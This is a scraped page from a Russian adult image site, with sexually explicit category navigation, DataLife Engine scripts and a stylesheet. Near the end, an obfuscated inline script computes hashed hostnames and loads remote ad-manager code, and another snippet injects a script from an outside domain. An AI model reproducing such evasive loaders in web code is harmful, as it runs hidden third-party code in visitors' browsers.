<li class="list__item"><a class="list__link" href="/tolstyedevushki/"><span class="list__title">Толстые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bliznyashki/"><span class="list__title">Сестры близняшки</span></a></li>
<li class="list__item"><a class="list__link" href="/molodenkie/"><span class="list__title">Молоденькие</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovyesiski/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/gruzinki/"><span class="list__title">Голые грузинки</span></a></li>
<li class="list__item"><a class="list__link" href="/russkiedevki/"><span class="list__title">Русские девки</span></a></li>
<li class="list__item"><a class="list__link" href="/gornichnye/"><span class="list__title">Горничные</span></a></li>
<li class="list__item"><a class="list__link" href="/shlyuhi/"><span class="list__title">Шлюхи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-kurtizanki/"><span class="list__title">Куртизанки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye_norwezhki/"><span class="list__title">Норвежки</span></a></li>
<li class="list__item"><a class="list__link" href="/seksualnye_devushki/"><span class="list__title">Сексуальные девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/bolshie_titki/"><span class="list__title">Большие титьки</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-bryunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/blondinki/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/kare/"><span class="list__title">Прическа каре</span></a></li>
<li class="list__item"><a class="list__link" href="/shatenki/"><span class="list__title">Шатенки</span></a></li>
<li class="list__item"><a class="list__link" href="/rozovye-volosy/"><span class="list__title">Розовые волосы</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-britanki/"><span class="list__title">Британки</span></a></li>
<li class="list__item"><a class="list__link" href="/super-siski/"><span class="list__title">Супер сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/mega-zhopy/"><span class="list__title">Мега жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/otvisshie-siski/"><span class="list__title">Отвисшие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/golye-rachkom/"><span class="list__title">Рачком</span></a></li>
</ul>
</div></div>
</div></div>	
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=7293e"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js,engine/editor/jscripts/tiny_mce/tinymce.min.js&amp;v=7293e" defer></script>
<script src="/templates/VideoBoom-hotba/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4561a39496319eb4dd073cdd37c4f4e738a5316e';
var dle_group      = 5;
var dle_skin       = 'VideoBoom-hotba';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
	tinyMCE.baseURL = dle_root + 'engine/editor/jscripts/tiny_mce';
	tinyMCE.suffix = '.min';
	tinymce.init({
		selector: 'textarea#comments',
		language : "ru",
		element_format : 'html',
		width : "100%",
		height : 220,
		plugins: ["link image paste dlebutton"],
		theme: "modern",
		relative_urls : false,
		convert_urls : false,
		remove_script_host : false,
		extended_valid_elements : "div[align|class|style|id|title],b/strong,i/em,u,s",
	    formats: {
	      bold: {inline: 'b'},  
	      italic: {inline: 'i'},
	      underline: {inline: 'u', exact : true},  
	      strikethrough: {inline: 's', exact : true}
	    },
		paste_as_text: true,
		toolbar_items_size: 'small',
		statusbar : false,
		branding: false,
		dle_root : dle_root,
		dle_upload_area : "comments",
		dle_upload_user : "",
		dle_upload_news : "0",	
		menubar: false,
		image_dimensions: false,
		toolbar1: "bold italic underline strikethrough | alignleft aligncenter alignright alignjustify | dleemo | bullist numlist | dlequote dlespoiler dlehide",
		content_css : dle_root + "engine/editor/css/content.css"
	});
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
});//-->
</script>
<script>
(function(uyagr){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = uyagr || {};
s.src = "\/\/spotted-alternative.com\/b.X-VCsWdCGZl\/0oYmWwcX\/fe\/mP9cuAZyUrl\/k_PbTxY\/wwN\/jVUr1JO\/D\/QRtxNmjVAx2jN\/TKUv4uNdQg";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85035,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotbaba.xyz/templates/VideoBoom-hotba/style/style.css
body_size: 37030
content:
html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}
body {margin: 0;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block;}
audio,canvas,progress,video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden],template {display: none;}
a {background-color: transparent;}
a:active,a:hover { outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b,strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {font-size: 2em;margin: 0.67em 0;}
mark {background: #ff0;color: #000;}
small {font-size: 80%;}
sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 2.5rem;}
hr {box-sizing: content-box;height: 0;}
pre {overflow: auto;}
code,kbd,pre,samp {font-family: monospace, monospace;font-size: 1em;}
svg {pointer-events: none;}
button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0;}
button {overflow: visible;}
button,select {text-transform: none;}
button,html input[type="button"],
input[type="reset"],
input[type="submit"] {
-webkit-appearance: button;cursor: pointer;}
button[disabled],html input[disabled] {cursor: default;}
button::-moz-focus-inner,
input::-moz-focus-inner {border: 0;padding: 0;}
input {line-height: normal;}
input[type="checkbox"],input[type="radio"] {box-sizing: border-box;padding: 0;}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {
-webkit-appearance: textfield;box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {border: 1px solid #c0c0c0;margin: 0 0.125rem;padding: 0.35em 0.625em 0.75em;}
legend {border: 0;padding: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-collapse: collapse;border-spacing: 0;}
td,th {padding: 0;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}
.scroller {position: relative;width: 100%;height: 100%;overflow: hidden;}
.scroller:hover .scroller__pane {opacity: 0.99;}
.scroller__content {position: absolute;overflow: scroll;overflow-x: hidden;top: 0;right: 0;bottom: 0;left: 0;}
.scroller__content:focus {outline: thin dotted;}
.scroller__content::-webkit-scrollbar {display: none;}
.has-scrollbar .scroller__content::-webkit-scrollbar {display: block;}
.scroller__pane {position: absolute;width: 10px;right: 0;top: 0;bottom: 0;opacity: .01;-webkit-transition: .2s;transition: .2s;border-radius: 0.3125rem;}
.scroller__pane.active, .scroller__pane.flashed {opacity: 0.99;}
.scroller__slider {background: #444;background: rgba(138, 150, 160, 0.4);position: relative;margin: 0 0.0625rem;border-radius: 0.1875rem;}
@-webkit-keyframes rotate {
0% {
-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {
-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {
-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@keyframes rotate {
0% {
-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {
-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {
-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@-webkit-keyframes scale {
30% {
-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {
-webkit-transform: scale(1);transform: scale(1);}
}
@keyframes scale {
30% {
-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {
-webkit-transform: scale(1);transform: scale(1);}
}
* {box-sizing: border-box;}
*::before, *::after {box-sizing: border-box;}
* ::-moz-selection {background: #37bf91;color: #fff;}
* ::selection {background: #37bf91;color: #fff;}
form, fieldset {margin: 0;border: 0;}
img {border: 0;max-width: 100%;height: auto;}
input, select, textarea, button {border: 0;padding: 0;margin: 0;outline: 0;border-radius: 0;}
button {cursor: pointer;background: transparent;outline: 0;}
h1, h2, h3, h4, h5, p, strong {margin: 0;padding: 0;}
ul, ol, li {margin: 0;padding: 0;list-style: none;}
a {color: #4a545a;text-decoration: none;}
a:hover {color: #37bf91;text-decoration: none;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #8a96a0;}
input:-moz-placeholder, textarea:-moz-placeholder {color: #8a96a0;opacity: 1;}
input::-moz-placeholder, textarea::-moz-placeholder {color: #8a96a0;opacity: 1;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #8a96a0;}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {color: transparent;}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {color: transparent;}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {color: transparent;}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {color: transparent;}
input.placeholder, textarea.placeholder {color: #8a96a0 !important;}
html, body {height: 100%;}
body {color: #4a545a;background-color: #eef2f5;min-width: 320px;}
html {font-size: 1rem;}
body {font-size: 0.875rem;line-height: 1.375em;font-family: "Montserrat", Arial, sans-serif;}
.container:before,
.container:after{content: ' ';display: table;}
.container:after{clear: both;}
.container {margin: auto;padding: 0 10px; zoom: 1;}
.container--small {max-width: 1044px;}
.page__wrapper {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;min-height: 100vh;
-webkit-overflow-scrolling: touch;position: relative;z-index: 2;background-color: #ecf0f3;box-shadow: -3px 0 0 #37bf91;overflow-x: hidden;}
.page__wrapper::after {position: absolute;left: 0;top: 27px;z-index: 20;content: '';width: 0;height: 0;border-width: 5px;border-style: solid;border-color: transparent;border-left-width: 10px;
-webkit-transition: border-color .3s;transition: border-color .3s;}
.page__wrapper.js-filter-is-visible {
-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__wrapper.js-filter-is-visible::after {border-left-color: #37bf91;}
.page__wrapper.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;transform: none;
-webkit-animation: close .3s ease-in-out;animation: close .3s ease-in-out;}
.page__main {
-webkit-box-flex: 1;
-ms-flex: 1 0 auto;
-webkit-flex: 1 0 auto;flex: 1 0 auto;}
.page__header, .page__footer {
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;}
.speedbar [class*=fa-] {color: #4a545a; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f;margin: 20px 0 0;}
@-webkit-keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@-webkit-keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
@keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
.header {background-color: #fff;padding: 0.625rem 0;}
.navbar {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;margin: 0 0 0 -0.9375rem;
}
.navbar__logo, .navbar__search, .navbar__toggler {margin: 0 0 0 0.9375rem;}
.navbar__search {
-webkit-box-flex: 1;
-ms-flex-positive: 1;
-webkit-flex-grow: 1;flex-grow: 1;}
.navbar__toggler {
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;}
.toggler {font-size: 1.45rem;color: #8a96a0;min-width: 40px;min-height: 40px;text-align: center;background: #dde3e7;border-radius: 6px;}
.toggler.js-filter-is-visible {color: #37bf91;}
.toggler__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;}
.breadcrumb {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.breadcrumb__item {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;}
.breadcrumb__item::before {display: block;padding: 0 0.3125rem;color: #818a91;content: ">";}
.breadcrumb__item:first-child::before {display: none;}
.breadcrumb__link {font-size: 1.125rem;color: #8a96a0;
-webkit-transition: color .3s;transition: color .3s;}
.breadcrumb__link--active {color: #4a545a;}
.btn-group {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: 0 0 0 -0.125rem;}
.btn-group__label {color: #8a96a0;
-ms-flex-item-align: center;
-webkit-align-self: center;
-ms-grid-row-align: center;align-self: center;margin: 0.125rem 0.625rem 0 0.125rem;}
.btn-group--columns {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;}
.btn-group__item, .cats a {margin: 0 0 0 0.125rem;}
.btn, .cats a {font-weight: 400;line-height: 1;white-space: nowrap;vertical-align: middle;cursor: pointer;
-webkit-user-select: none;
   -moz-user-select: none;
-ms-user-select: none;
user-select: none;border-radius: 0.125rem;font-size: 0.75rem;padding: 0.9375rem 1.25rem;display: block;text-transform: uppercase;position: relative;z-index: 1;overflow: hidden;
-webkit-transition: color 0.3s;transition: color 0.3s;}
.btn::before, .cats a::before {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: all 0.4s;transition: all 0.4s;-webkit-transform: scale(0.5, 1);-ms-transform: scale(0.5, 1);transform: scale(0.5, 1);}
.btn:hover, .btn:active, .btn:focus, .cats a:focus, .cats a:active, .cats a:hover{color: #fff;}
.btn:hover::before, .btn:active::before, .btn:focus::before, .cats a:hover::before, .cats a:active::before, .cats a:focus::before {
opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-active {color: #fff;}
.btn.is-active::before {opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-fav {color: #37bf91;}
.btn--primary, .cats a {background-color: #dde3e7;color: #8a96a0;}
.btn--primary::before, .cats a::before {background-color: #37bf91;}
.btn--success {background-color: #37bf91;color: #fff;}
.btn--success::before {background-color: #25b383;}
.btn--link {background-color: transparent;color: #8a96a0;}
.btn--link::before {background-color: #8a96a0;}
.btn--icon {background-color: #dde3e7;color: #8a96a0;font-size: 2rem;padding: 0.4375rem;}
.btn--icon::before {display: none;}
.btn--icon:hover, .btn--icon:active, .btn--icon:focus, .btn--icon.voted, .btn--icon.open {color: #37bf91;}
.btn--dislike:hover, .btn--dislike:active, .btn--dislike:focus, .btn--dislike.voted {color: #eb0000;}
.btn--icon.disabled:hover, .btn--icon.disabled:active, .btn--icon.disabled:focus, .btn--dislike.disabled:hover, .btn--dislike.disabled:active, .btn--dislike.disabled:focus {color: #8a96a0;cursor: default;}
.btn--sm, .cats a{padding: 0.625rem;font-size: 0.625rem;margin-bottom: 2px;}
.btn--center {text-align: center;}
.btn .flag-icon {font-size: 1rem;margin-right: 10px;}
.cards__list #dle-content {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;margin: -0.375rem;}
.cards__item {width: 33.33%;padding: 0.375rem;position: relative;}
.cards__item.active::before {position: absolute;z-index: 10;left: 6px;right: 6px;top: 6px;bottom: 6px;background-color: rgba(0, 0, 0, 0.4);content: '';}
.cards__delete {position: absolute;top: 15px;right: 15px;width: 30px;height: 30px;z-index: 11;}
.cards__delete input[type="checkbox"] {
-webkit-appearance: checkbox;
   -moz-appearance: checkbox;appearance: checkbox;width: 20px;height: 20px;}
.submit {margin: 0.625rem auto;}
.submit[disabled] {opacity: .5;}
.card {display: block;}
.card__content {position: relative;padding-bottom: 145%;height: 0;display: block;overflow: hidden;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__content:hover .card__icon, .card__content:active .card__icon, .card__content:focus .card__icon {
-webkit-transform: translate(-50%, -50%) scale3d(1, 1, 1);transform: translate(-50%, -50%) scale3d(1, 1, 1);opacity: 1;visibility: visible;}
.card__image {position: absolute;left: 0;width: 100%;height: 100%;top: 0;z-index: 1;
-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, -webkit-transform 0.3s;transition: opacity 0.3s, transform 0.3s;transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__icon {position: absolute;top: 50%;left: 50%;
-webkit-transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);z-index: 2;font-size: 3.1rem;opacity: 0;visibility: hidden;-webkit-transition: all .3s;transition: all .3s;}
